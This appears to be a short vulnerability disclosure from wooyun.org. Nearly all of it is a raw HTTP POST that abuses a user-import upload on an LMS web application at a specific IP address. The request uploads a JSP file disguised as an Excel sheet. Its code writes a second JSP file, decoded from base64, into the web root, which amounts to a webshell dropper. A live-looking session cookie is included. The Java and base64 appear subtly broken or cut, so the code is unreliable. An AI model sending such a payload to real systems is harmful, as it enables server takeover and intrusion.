 POST /lmsv5/user!importUsers.action?filePath=uploads&IA_DEPTID=912 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://58.214.233.113:8800/lmsv5/user!editImportUser.action?IA_DEPTID=912
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de39e3911043a
Accept-Encoding: gzip, deflate
Host: 58.214.233.113:8800
Content-Length: 561
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=6032582B2D35089A26082C39FA9B7C71
-----------------------------7de39e3911043a
Content-Disposition: form-data; name="fileUpload.file"; filename="123.jsp"
Content-Type: application/vnd.ms-excel
<%java.io.FileWriter w = new java.io.FileWriter(application.getRealPath("/1234.jsp"));w.write(new String(
sun.misc.BASE64Decoder()).decodeBuffer(("PCVqYXZhLmlvLkZpbGVXcml0ZXIgdyA9IG5ldyBqYXZhLml
mdldFBhcmFtZXRlcigiYyIpKTt3LmNsb3NlKCk7JT4="))));w.close();%>
-----------------------------7de39e3911043a--
www.wooyun.org